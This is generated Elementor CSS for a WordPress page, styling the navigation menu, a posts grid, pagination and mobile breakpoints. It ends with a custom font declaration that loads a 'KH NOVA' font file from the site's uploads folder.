					.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed .elementor-item:after{border-color:#012205;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-underline .elementor-item:after,
					 .elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-overline .elementor-item:before,
					 .elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-double-line .elementor-item:before,
					 .elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--dropdown .elementor-item, .elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"KH NOVA", Sans-serif;font-weight:500;}.elementor-19460 .elementor-element.elementor-element-70256a6{margin-top:50px;margin-bottom:50px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-19460 .elementor-element.elementor-element-8ab15f4{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-post__thumbnail__link{width:75%;}.elementor-19460 .elementor-element.elementor-element-8ab15f4.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-19460 .elementor-element.elementor-element-8ab15f4.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-19460 .elementor-element.elementor-element-8ab15f4.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-post__title, .elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-post__title a{font-family:"KH NOVA", Sans-serif;font-weight:400;text-transform:lowercase;}.elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-pagination{text-align:center;font-family:"KH NOVA", Sans-serif;font-weight:400;margin-top:100px;}.elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-pagination .page-numbers:not(.dots){color:#000000;}body:not(.rtl) .elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:767px){.elementor-19460 .elementor-element.elementor-element-afb2aff{margin-top:100px;margin-bottom:0px;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--dropdown .elementor-item, .elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-post__thumbnail__link{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'KH NOVA';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://essenciall.casa/wp-content/uploads/2023/06/HKNova-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */